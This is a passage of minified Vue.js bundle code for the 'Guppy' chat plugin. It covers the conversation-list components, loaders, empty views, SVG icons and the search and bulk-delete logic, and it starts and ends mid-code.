t.conversationScrollHandler(e)}}},[t._l(t.postConversation,(function(s){return e("guppy-chat-post-list-item",{key:s.chatId,attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"pin"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},en=[],sn=function(){var t=this;t._self._c;return t._m(0)},an=[function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar_loader at-inner-loaader"},[e("span",[e("i",{staticClass:"at-spinericon"})])])}],rn={name:"GuppyChatInnerLoader"},on=rn,nn=(s("83a8"),Object(it["a"])(on,sn,an,!1,null,"62577ed1",null)),cn=nn.exports,ln=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t._m(0),e("span",[t._v(t._s(t.TRANS.search_results))])])},pn=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-chatloader"},[e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span"),e("span")])}],un={name:"GuppyChatLoader"},dn=un,hn=(s("a817"),Object(it["a"])(dn,ln,pn,!1,null,null,null)),mn=hn.exports,gn=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.itemProps.chatId},on:{click:function(e){return e.preventDefault(),t.selectUserPostChat()}}},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:t.itemProps.chatId,name:"check"},domProps:{checked:t.itemProps.chatId==t.deleteItem,value:t.itemProps.chatId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:t.itemProps.chatId}})]),e("figure",{staticClass:"at-userpost_profile"},[e("img",{staticClass:"at-postuserimg",attrs:{src:t.itemProps.senderAvatar,alt:"post image"}}),e("img",{attrs:{src:t.itemProps.postImage,alt:t.itemProps.postTitle}}),e("img",{staticClass:"at-postuserimg-two",attrs:{src:t.itemProps.receiverAvatar,alt:"post image"}})]),e("div",{staticClass:"at-userbar_title"},[t.itemProps.postTitle?e("h3",[t._v(" "+t._s(t._f("capitalize")(t.itemProps.postTitle))+" ")]):t._e(),2==Number(t.itemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message))]):0==Number(t.itemProps.messageType)?e("span",[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message))]):1==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-paperclip"}),t._v(t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName)))]):2==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName)))]):3==Number(t.itemProps.messageType)?e("span",[t._v(t._s(t.itemProps.senderName)+":  "),e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName)))]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.itemProps))}})]):t._e()]),e("div",{staticClass:"at-userbar_right"},[t.itemProps.timeStamp?e("span",[t._v(t._s(t.getMessageTime(t.itemProps.timeStamp)))]):t._e(),Number(t.itemProps.UnreadCount)>0&&Number(t.itemProps.UnreadCount)<100?e("em",{staticClass:"at-notify"},[t._v(t._s(t.itemProps.UnreadCount))]):Number(t.itemProps.UnreadCount)>99?e("em",{staticClass:"at-notify"},[t._v("99+")]):t._e()])])},fn=[],vn={name:"GuppyChatPostListItem",props:["itemProps","deleteConversations"],computed:{chatInfo(){return this.$store.getters.getChatInfo(this.itemProps.chatId)},deleteItem:function(){let t=this.deleteConversations,e=t.find(t=>t==this.itemProps.chatId);return e||""},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{_stopPropagation(t){t.stopPropagation()},selectItem(t){this.$emit("deleteItem",t.target.value)},notifyMessage(t){let e=t.message,s=Number(e.type),a=this.TRANS;if(1==s){let e=t.isSender?a.auto_inv_sender_msg:a.auto_inv_receiver_msg;return e=e.replace(/\\/g,""),e.replace("((username))",t.userName)}return""},selectUserPostChat(){let t=this.itemProps;if(t.UnreadCount>0){let e={chatId:t.chatId,userId:this.userId,userType:this.userType,senderId:t.postReceiverId,chatType:t.chatType};S.updateSeenMessagesCounter(e),this.$store.commit("updateUnseenCounter",this.itemProps)}let e=this.itemProps;if(Object.keys(this.chatInfo).length&&this.chatInfo.chatId!=e.chatId){let t=[],e={userName:this.userProfile.userName,chatType:this.chatInfo.chatType,chatId:this.chatInfo.chatId,senderId:this.userId,userType:this.userType,text:"",groupMembers:t};this.$store.dispatch("triggerclientEvents",{event:"isTyping",payload:e})}this.$store.commit("updateChatInfo",{data:e,userClick:!0})},getMessageTime(t){return S.getLongDateTime(t)}}},Cn=vn,In=(s("535d"),Object(it["a"])(Cn,gn,fn,!1,null,"f090c46a",null)),yn=In.exports,_n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-empty-conversation"},[t.svgIcon?e("guppy-svg-icons",{attrs:{isEmptyView:!0,ImageColor:t.listIcon}}):e("i",{class:t.listIcon}),t.isSidebarProps?e("span",[t._v(t._s(t.TRANS.no_results))]):e("span",[t._v(t._s(t.TRANS.admin_start_conversation))])],1)},bn=[],An=function(){var t=this,e=t._self._c;return e("svg",{attrs:{width:t.imageWidth,height:t.imageHeight,viewBox:t.viewBox,fill:"none",xmlns:"http://www.w3.org/2000/svg"}},["pin"==t.ImageColor?[e("path",{attrs:{d:"M2 1H18V2.42105H2V1Z",fill:t.isActive?t.secondaryColor:t.isEmptyView||t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12.1333 7.56011V2.42105H7.86667V7.56011L4.8633 11.8947H15.1367L12.1333 7.56011ZM18 13.3158H2L6.26667 7.1579V1H13.7333V7.1579L18 13.3158Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M9.46667 13.3158H11.0667V18.2895C11.0667 18.6819 10.7085 19 10.2667 19C9.82484 19 9.46667 18.6819 9.46667 18.2895V13.3158Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:"group"==t.ImageColor?[e("path",{attrs:{d:"M1.8 19.3002C1.7 19.3002 1.6 19.3002 1.5 19.2002C1.2 19.1002 1 18.8002 1 18.4002V8.2002C1 6.8002 2.1 5.7002 3.5 5.7002H12.2C13.6 5.7002 14.7 6.8002 14.7 8.2002V13.5002C14.7 14.9002 13.6 16.0002 12.2 16.0002H5.5L2.4 19.1002C2.2 19.2002 2 19.3002 1.8 19.3002ZM3.5 7.3002C3 7.3002 2.7 7.70019 2.7 8.10019V16.4002L4.6 14.5002C4.8 14.3002 5 14.3002 5.2 14.3002H12.2C12.7 14.3002 13 13.9002 13 13.5002V8.2002C13 7.7002 12.6 7.4002 12.2 7.4002H3.5V7.3002Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M17.2563 2.44231H5.30005V1H17.2563C18.385 1 19.3 1.86099 19.3 2.92308V11H17.7672V2.92308C17.7672 2.65756 17.5384 2.44231 17.2563 2.44231Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M5.30005 1H6.80005V4H5.30005V1Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M19.3 10V11.5H16.3V10H19.3Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:"support"==t.ImageColor?[e("path",{attrs:{d:"M3.24442 19.6949C3.44876 19.7966 3.65309 19.8983 3.85743 19.8983C3.9596 19.8983 4.06177 19.8983 4.16393 20L8.65933 18.4745C9.68102 18.983 10.8049 19.1864 11.9287 19.1864C14.9938 19.1864 17.7523 17.4574 19.1827 14.7115C19.6935 13.6944 20 12.3723 20 11.1519V10.6434C19.8119 6.80542 17.0273 3.7429 13.3189 3.12115H13.2073V4.75464C16.0504 5.31298 18.1795 7.68381 18.3653 10.6434V10.9485C18.3653 11.9655 18.0588 12.8808 17.6501 13.7962C16.5263 16.0336 14.3808 17.3557 11.9287 17.3557C10.907 17.3557 9.98752 17.0506 9.06801 16.6438C8.86367 16.5421 8.65933 16.5421 8.455 16.6438L5.18562 17.7625L6.30947 14.5081C6.41163 14.3047 6.41163 14.1013 6.30947 13.8979C6.1431 13.5998 6.00924 13.3017 5.90436 13.0001H4.08941C4.20302 13.4475 4.36169 13.8847 4.57261 14.3047L3.04008 18.7796C2.93792 19.0847 3.04008 19.4915 3.24442 19.6949Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}}),e("path",{attrs:{d:"M7.81299 0.509272C10.4163 1.77033 11.6698 4.77746 10.802 7.49358L15.7042 12.2441L14.5803 13.2476L9.45213 8.26962C9.16287 8.07561 9.16287 7.68759 9.25929 7.39658C10.1271 5.35949 9.25929 2.93438 7.23447 2.06134C6.75238 1.77033 6.17386 1.67332 5.59534 1.67332C5.4025 1.67332 5.30608 1.67332 5.11324 1.77033L7.13806 3.80742C7.71657 4.38944 7.71657 5.45649 7.13806 6.03852L5.8846 7.29957C5.30608 7.9786 4.24547 7.9786 3.76337 7.29957L1.73855 5.26248C1.64214 5.84451 1.73855 6.52354 1.93139 7.10556C2.31707 8.07561 3.08843 8.85164 4.05263 9.33666C5.11324 9.82168 6.27028 9.82168 7.33089 9.33666C7.62015 9.23966 8.00583 9.33666 8.19867 9.53067L13.2577 14.4389L12 15.5L7.52373 11.1797C6.17386 11.6648 4.63114 11.5678 3.37769 10.9857C1.93139 10.3067 0.967197 9.23966 0.388679 7.78459C-0.18984 6.32953 -0.0934202 4.77746 0.485098 3.4194C0.581517 3.12839 0.774357 2.93438 1.06362 2.93438C1.25646 2.83738 1.54572 2.93438 1.73855 3.12839L4.72756 6.13552L5.98102 4.87447L2.99201 1.86733C2.79917 1.67332 2.79917 1.47932 2.79917 1.1883C2.79917 0.89729 2.99201 0.703281 3.18485 0.509273C4.63114 -0.169757 6.3667 -0.169758 7.81299 0.509272Z",fill:t.isActive?t.secondaryColor:t.isEmptyView?t.primaryColor:"#999999"}})]:e("path",{attrs:{d:t.imagePath,fill:t.fill}})],2)},Tn=[],Sn={name:"GuppySvgIcons",props:{ImageColor:{type:String,default:"#25D366",required:!1},isActive:{type:Boolean,default:!1,required:!1},isEmptyView:{type:Boolean,default:!1,required:!1}},data(){return{primaryColor:f.primaryColor,secondaryColor:f.secondaryColor}},computed:{fill:function(){return"white"==this.ImageColor||"lightGreen"==this.ImageColor?"white":"#25D366"},imageWidth:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?47:(this.ImageColor,20)},imageHeight:function(){return this.isEmptyView?!this.$store.state.isfloatingChat&&this.$store.state.windowWidth>768?52:32:"white"==this.ImageColor?44:"lightGreen"==this.ImageColor?60:(this.ImageColor,20)},viewBox:function(){return"white"==this.ImageColor?"0 0 44 44":"lightGreen"==this.ImageColor?"0 0 47 60":(this.ImageColor,"0 0 20 20")},imagePath:function(){let t="M17.0045 2.90625C15.1339 1.03125 12.6429 0 9.99554 0C4.53125 0 0.0848214 4.44643 0.0848214 9.91071C0.0848214 11.6562 0.540179 13.3616 1.40625 14.8661L0 20L5.25446 18.6205C6.70089 19.4107 8.33036 19.8259 9.99107 19.8259H9.99554C15.4554 19.8259 20 15.3795 20 9.91518C20 7.26786 18.875 4.78125 17.0045 2.90625ZM9.99554 18.1563C8.51339 18.1563 7.0625 17.7589 5.79911 17.0089L5.5 16.8304L2.38393 17.6473L3.21429 14.6071L3.01786 14.2946C2.19196 12.9821 1.75893 11.4688 1.75893 9.91071C1.75893 5.37054 5.45536 1.67411 10 1.67411C12.2009 1.67411 14.2679 2.53125 15.8214 4.08929C17.375 5.64732 18.3304 7.71429 18.3259 9.91518C18.3259 14.4598 14.5357 18.1563 9.99554 18.1563ZM14.5134 11.9866C14.2679 11.8616 13.0491 11.2634 12.8214 11.183C12.5938 11.0982 12.4286 11.058 12.2634 11.308C12.0982 11.558 11.625 12.1116 11.4777 12.2813C11.3348 12.4464 11.1875 12.4688 10.942 12.3438C9.48661 11.6161 8.53125 11.0446 7.57143 9.39732C7.31696 8.95982 7.82589 8.99107 8.29911 8.04464C8.37946 7.87946 8.33929 7.73661 8.27679 7.61161C8.21429 7.48661 7.71875 6.26786 7.51339 5.77232C7.3125 5.29018 7.10714 5.35714 6.95536 5.34821C6.8125 5.33929 6.64732 5.33929 6.48214 5.33929C6.31696 5.33929 6.04911 5.40179 5.82143 5.64732C5.59375 5.89732 4.95536 6.49554 4.95536 7.71429C4.95536 8.93304 5.84375 10.1116 5.96429 10.2768C6.08929 10.442 7.70982 12.942 10.1964 14.0179C11.7679 14.6964 12.3839 14.7545 13.1696 14.6384C13.6473 14.567 14.6339 14.0402 14.8393 13.4598C15.0446 12.8795 15.0446 12.3839 14.9821 12.2813C14.9241 12.1696 14.7589 12.1071 14.5134 11.9866Z";return"white"==this.ImageColor?t="M37.4098 6.39375C33.2946 2.26875 27.8143 0 21.9902 0C9.96875 0 0.186607 9.78214 0.186607 21.8036C0.186607 25.6437 1.18839 29.3955 3.09375 32.7054L0 44L11.5598 40.9652C14.742 42.7036 18.3268 43.617 21.9804 43.617H21.9902C34.0018 43.617 44 33.8348 44 21.8134C44 15.9893 41.525 10.5187 37.4098 6.39375ZM21.9902 39.9437C18.7295 39.9437 15.5375 39.0696 12.758 37.4196L12.1 37.0268L5.24464 38.8241L7.07143 32.1357L6.63929 31.4482C4.82232 28.5607 3.86964 25.2312 3.86964 21.8036C3.86964 11.8152 12.0018 3.68304 22 3.68304C26.842 3.68304 31.3893 5.56875 34.8071 8.99643C38.225 12.4241 40.3268 16.9714 40.317 21.8134C40.317 31.8116 31.9786 39.9437 21.9902 39.9437ZM31.9295 26.3705C31.3893 26.0955 28.708 24.7795 28.2071 24.6027C27.7063 24.4161 27.3429 24.3277 26.9795 24.8777C26.6161 25.4277 25.575 26.6455 25.2509 27.0187C24.9366 27.3821 24.6125 27.4312 24.0723 27.1562C20.8705 25.5554 18.7688 24.2982 16.6571 20.6741C16.0973 19.7116 17.217 19.7804 18.258 17.6982C18.4348 17.3348 18.3464 17.0205 18.2089 16.7455C18.0714 16.4705 16.9813 13.7893 16.5295 12.6991C16.0875 11.6384 15.6357 11.7857 15.3018 11.7661C14.9875 11.7464 14.6241 11.7464 14.2607 11.7464C13.8973 11.7464 13.308 11.8839 12.8071 12.4241C12.3062 12.9741 10.9018 14.2902 10.9018 16.9714C10.9018 19.6527 12.8563 22.2455 13.1214 22.6089C13.3964 22.9723 16.9616 28.4723 22.4321 30.8393C25.8893 32.3321 27.2446 32.4598 28.9732 32.2045C30.0241 32.0473 32.1946 30.8884 32.6464 29.6116C33.0982 28.3348 33.0982 27.2446 32.9607 27.0187C32.833 26.7732 32.4696 26.6357 31.9295 26.3705Z":"lightGreen"==this.ImageColor&&(t="M38.0134 8.71875C32.4018 3.09375 24.9286 0 16.9866 0C0.593748 0 -12.7455 13.3393 -12.7455 29.7321C-12.7455 34.9688 -11.3795 40.0848 -8.78125 44.5982L-13 60L2.76339 55.8616C7.10268 58.2321 11.9911 59.4777 16.9732 59.4777H16.9866C33.3661 59.4777 47 46.1384 47 29.7455C47 21.8036 43.625 14.3437 38.0134 8.71875ZM16.9866 54.4688C12.5402 54.4688 8.1875 53.2768 4.39732 51.0268L3.5 50.4911L-5.84821 52.942L-3.35714 43.8214L-3.94643 42.8839C-6.42411 38.9464 -7.72321 34.4062 -7.72321 29.7321C-7.72321 16.1116 3.36607 5.02232 17 5.02232C23.6027 5.02232 29.8036 7.59375 34.4643 12.2679C39.125 16.942 41.9911 23.1429 41.9777 29.7455C41.9777 43.3795 30.6071 54.4688 16.9866 54.4688ZM30.5402 35.9598C29.8036 35.5848 26.1473 33.7902 25.4643 33.5491C24.7812 33.2946 24.2857 33.1741 23.7902 33.9241C23.2946 34.6741 21.875 36.3348 21.433 36.8438C21.0045 37.3393 20.5625 37.4062 19.8259 37.0312C15.4598 34.8482 12.5938 33.1339 9.71428 28.192C8.95089 26.8795 10.4777 26.9732 11.8973 24.1339C12.1384 23.6384 12.0179 23.2098 11.8304 22.8348C11.6429 22.4598 10.1562 18.8036 9.54018 17.317C8.9375 15.8705 8.32143 16.0714 7.86607 16.0446C7.4375 16.0179 6.94196 16.0179 6.44643 16.0179C5.95089 16.0179 5.14732 16.2054 4.46428 16.942C3.78125 17.692 1.86607 19.4866 1.86607 23.1429C1.86607 26.7991 4.53125 30.3348 4.89286 30.8304C5.26786 31.3259 10.1295 38.8259 17.5893 42.0536C22.3036 44.0893 24.1518 44.2634 26.5089 43.9152C27.942 43.7009 30.9018 42.1205 31.5179 40.3795C32.1339 38.6384 32.1339 37.1518 31.9464 36.8438C31.7723 36.5089 31.2768 36.3214 30.5402 35.9598Z"),t}}},Mn=Sn,wn=Object(it["a"])(Mn,An,Tn,!1,null,null,null),Ln=wn.exports,Nn={name:"EmptyView",props:{isSidebarProps:{type:Boolean,default:!1,required:!1},listIcon:{type:String,default:"",required:!1},svgIcon:{type:Boolean,default:!1,required:!1}},components:{GuppySvgIcons:Ln}},Dn=Nn,Rn=(s("c2ef"),Object(it["a"])(Dn,_n,bn,!1,null,null,null)),kn=Rn.exports,Pn={name:"GuppyChatPostList",components:{GuppyChatPostListItem:yn,GuppyChatLoader:mn,GuppyChatInnerLoader:cn,GuppyChatEmptyView:kn},data(){return{search:"",timer:null,selectAllItems:!1,deleteConversations:[],isSavingUpdt:!1}},computed:Object(o["c"])({postConversation:t=>t.postConversation,postListFlag:t=>t.postListFlag,postListOffset:t=>t.postListOffset,noMorePostUsers:t=>t.noMorePostUsers,postUserSearch:t=>t.postUserSearch}),methods:{removeItems(){this.deleteConversations=[],this.selectAllItems=!1},deleteAllItems(){this.$swal({icon:"error",text:this.TRANS.are_you_sure,showCancelButton:!0,confirmButtonText:this.TRANS.delet_grp_member_btn,confirmButtonColor:"#EF4444",cancelButtonText:this.TRANS.not_right_now}).then(async t=>{if(t.isConfirmed){this.isLoading=!0;let t=await T.deleteChats(this.deleteConversations);this.isLoading=!1,"success"==t.data.type?(this.$store.commit("deleteConversation",{chatIds:this.deleteConversations,listType:"postConversation"}),this.deleteConversations=[],this.$store.commit("toggleMessagesScr",{isEmptyView:!0,isOpenMessagesScr:!1}),Object.keys(this.postConversation).length||this.getPostConversation()):this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}})},selectAll(){if(this.selectAllItems){let t=Object.keys(this.postConversation);this.deleteConversations=[...new Set([...this.deleteConversations,...t])]}else this.deleteConversations=[]},deleteItem(t){let e=this.deleteConversations.find(e=>e==t),s=e?"remove":"add";if("add"==s)this.deleteConversations.push(t);else{let e=this.deleteConversations.findIndex(e=>e==t);e>-1&&this.deleteConversations.splice(e,1)}},searchConversation(){this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:!1}),this.isScrolling=!1,clearTimeout(this.timer),this.timer=setTimeout(()=>{this.updateListRecord({}),this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:0}),this.$store.commit("updateSearch",{search:"postUserSearch",searchValue:this.search}),this.getPostConversation(),this.updateOffset()},800)},async getPostConversation(){if(!this.noMorePostUsers){this.isLoading=!0;let t=await T.getConversation(this.postListOffset,this.search,0);if(this.isLoading=!1,"success"==t.data.type){let e=0==Object.keys(t.data.guppyMessageList).length;this.$store.commit("updateRecordList",{RecordList:"noMorePostUsers",RecordListValue:e}),this.postListFlag||this.$store.commit("updateListFlag",{flag:"postListFlag",flagValue:!0}),this.updateListRecord(t.data.guppyMessageList)}else"error"==t.data.type&&this.alertBox("error",this.TRANS.error_title,t.data.message_desc)}},updateOffset(){let t=this.postListOffset+this.RecordLimit;this.$store.commit("updateOffset",{offset:"postListOffset",offsetValue:t})},updateListRecord(t){let e={list:t,listType:"postConversation",isScrolling:this.isScrolling};this.$store.commit("updateTabListRecord",e)},conversationScrollHandler(t){t.target.offsetHeight+t.target.scrollTop+1>=t.target.scrollHeight&&(this.isScrolling=!0,this.getPostConversation(),this.updateOffset())}},created(){Object.keys(this.postConversation).length&&this.postListFlag||(this.getPostConversation(),this.updateOffset())},mounted(){this.search=this.postUserSearch}},xn=Pn,On=Object(it["a"])(xn,tn,en,!1,null,null,null),En=On.exports,Bn=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-userlist_tab",attrs:{id:"messages"}},[e("div",{staticClass:"at-sidebarhead_search at-sidebarhead_searchv2"},[e("div",{staticClass:"at-form-group"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.search,expression:"search",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{type:"search",name:"search",placeholder:t.TRANS.search},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value.trim())},function(e){return t.searchConversation()}],blur:function(e){return t.$forceUpdate()}}})])]),Object.keys(t.conversation).length?e("div",{staticClass:"at-deleteselected"},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.selectAllItems,expression:"selectAllItems"}],attrs:{type:"checkbox",id:"at_select_groups_chats",name:"check"},domProps:{checked:Array.isArray(t.selectAllItems)?t._i(t.selectAllItems,null)>-1:t.selectAllItems},on:{change:[function(e){var s=t.selectAllItems,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&(t.selectAllItems=s.concat([r])):o>-1&&(t.selectAllItems=s.slice(0,o).concat(s.slice(o+1)))}else t.selectAllItems=i},function(e){return e.stopPropagation(),t.selectAll.apply(null,arguments)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"at_select_groups_chats"}},[e("h6",[t._v(t._s(t.TRANS.select_all_chats_txt))])])]),t.deleteConversations.length?e("div",{staticClass:"at-deletecheck",on:{click:function(e){return e.preventDefault(),t.removeItems()}}},[e("a",{attrs:{href:"#"}},[t._v(t._s(t.TRANS.cancel_txt))])]):t._e()]):t._e(),Object.keys(t.conversation).length?e("ul",{staticClass:"conversation-list",on:{scroll:function(e){return t.conversationScrollHandler(e)}}},[t._l(t.conversation,(function(s,a){return e("guppy-chat-conversation-list-item",{key:a+"_"+Math.floor(99999999*Math.random()),attrs:{itemProps:s,deleteConversations:t.deleteConversations},on:{deleteItem:function(e){return t.deleteItem(e)}}})})),t.isLoading?e("guppy-chat-inner-loader"):t._e()],2):[t.isLoading?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,svgIcon:!0,listIcon:"group"}})],t.deleteConversations.length&&!t.isLoading?e("div",{staticClass:"at-redbtnwrapper",on:{click:function(e){return e.preventDefault(),t.deleteAllItems()}}},[e("button",{staticClass:"at-btn at-btnred",class:{"at-disable-btn":t.isSavingUpdt},attrs:{disabled:t.isSavingUpdt}},[t._v(" "+t._s(t.TRANS.delete_select_txt)+" "),e("i",{staticClass:"guppy-trash-2"})])]):t._e()],2)},Un=[],jn=function(){var t=this,e=t._self._c;return e("li",{staticClass:"at-userbar",class:{active:t.chatInfo.chatId==t.itemProps.chatId},on:{click:function(e){return e.stopPropagation(),t.selectUserChat()}}},[e("div",{staticClass:"at-groupuserbar at-groupuserbarvtwo",on:{click:t._stopPropagation}},[e("input",{attrs:{type:"checkbox",id:t.itemProps.chatId,name:"check"},domProps:{checked:t.itemProps.chatId==t.deleteItem,value:t.itemProps.chatId},on:{click:function(e){return e.target!==e.currentTarget?null:t.selectItem.apply(null,arguments)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:t.itemProps.chatId}})]),2==t.itemProps.chatType?e("figure",{staticClass:"at-userbar_profile",class:t.avatarImageClass},[t.itemProps.groupImage?[e("img",{attrs:{src:t.itemProps.groupImage,alt:t.itemProps.groupTitle}})]:t.itemProps.groupDetail?[t.itemProps.groupDetail.totalMembers>4?t._l(t.groupMembersList.slice(0,3),(function(s,a){return e("img",{key:a+"_"+Math.floor(999*Math.random()),class:"at-userimage"+(a+1),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})):t._l(t.groupMembersList,(function(s,a){return e("img",{key:a+"_"+Math.floor(999*Math.random()),attrs:{src:s.userAvatar?s.userAvatar:t.defaultAvatar,alt:s.userName}})})),t.itemProps.groupDetail.totalMembers>4?e("em",{staticClass:"at-notify"},[t._v("+")]):t._e()]:t._e()],2):e("figure",{staticClass:"at-userbar_profile at-multiple-images"},[e("img",{staticClass:"at-userimage1",attrs:{src:t.itemProps.senderAvatar?t.itemProps.senderAvatar:t.defaultAvatar,alt:"profile image"}}),e("img",{staticClass:"at-userimage2",attrs:{src:t.itemProps.receiverAvatar?t.itemProps.receiverAvatar:t.defaultAvatar,alt:"profile image"}})]),2==t.itemProps.chatType?e("div",{staticClass:"at-userbar_title"},[t.itemProps.groupTitle?e("h3",[t._v(" "+t._s(t.itemProps.groupTitle)+" ")]):t._e(),0==t.itemProps.messageType?e("span",[t.itemProps.isSender?[2==t.itemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.TRANS.you_txt)+": "+t._s(t.itemProps.message)+" ")]]:[t.itemProps.memberDisable?[t._v(" "+t._s(t.itemProps.message)+" ")]:2==t.itemProps.messageStatus?[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]:[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message)+" ")]]],2):t._e(),1==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),2==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),3==t.itemProps.messageType?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",[t._v(t._s(t.notifyMessage(t.itemProps)))])]):t._e()]):e("div",{staticClass:"at-userbar_title"},[e("h3",[t._v(t._s(t._f("capitalize")(t.itemProps.senderName))+" / "+t._s(t._f("capitalize")(t.itemProps.receiverName)))]),2==Number(t.itemProps.messageStatus)?e("span",[e("i",{staticClass:"guppy-slash"}),t._v(t._s(t.TRANS.deleted_message)+" ")]):0==Number(t.itemProps.messageType)?e("span",[t._v(" "+t._s(t.itemProps.senderName)+": "+t._s(t.itemProps.message)+" ")]):1==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-paperclip"}),t._v(" "+t._s(t.TRANS.grp_sent_attachment.replace("((username))",t.itemProps.senderName))+" ")]):2==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-map-pin"}),t._v(" "+t._s(t.TRANS.grp_sent_location.replace("((username))",t.itemProps.senderName))+" ")]):3==Number(t.itemProps.messageType)?e("span",[e("i",{staticClass:"guppy-mic"}),t._v(" "+t._s(t.TRANS.you_sent_voice_note.replace("((username))",t.itemProps.senderName))+" ")]):t._e(),4==Number(t.itemProps.messageType)?e("span",[e("span",{domProps:{innerHTML:t._s(t.notifyMessage(t.itemProps))}})]):t._e()]),t.itemProps.timeStamp?e("div",{staticClass:"at-userbar_right"},[e("span",[t._v(t._s(t.getMessageTime(t.itemProps.timeStamp)))])]):t._e()])},Gn=[],Vn={name:"ConversationListItem",props:["itemProps","deleteConversations"],data(){return{defaultAvatar:g.AVATAR}},computed:{groupMembersList(){let t=this.itemProps,e=[];if(t.groupDetail){var s=Object.values(t.groupDetail.memberAvatars);e=s.filter(t=>1==Number(t.memberStatus))}return e},avatarImageClass:function(){let t=this.itemProps,e="";return 2==t.chatType&&(t.memberDisable||t.groupImage||(t.groupDetail.totalMembers>2?e="at-groupuser_twoplus":2==t.groupDetail.totalMembers&&(e="at-groupuser_img"))),e},chatInfo(){return this.$store.getters.getChatInfo(this.itemProps.chatId)},deleteItem:function(){let t=this.deleteConversations,e=t.find(t=>t==this.itemProps.chatId);return e||""},...Object(o["c"])({userProfile:t=>t.userProfile})},methods:{_stopPropagation(t){t.stopPropagation()},selectItem(t){this.$emit("deleteItem",t.target.value)},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},notifyMessage(t){let e=t.chatType,s=t.memberDisable,a=t.message,i=Number(a.type),r=this.TRANS,o=t.membersUpdate,n="";if(2==e){if(1==i||6==i){let 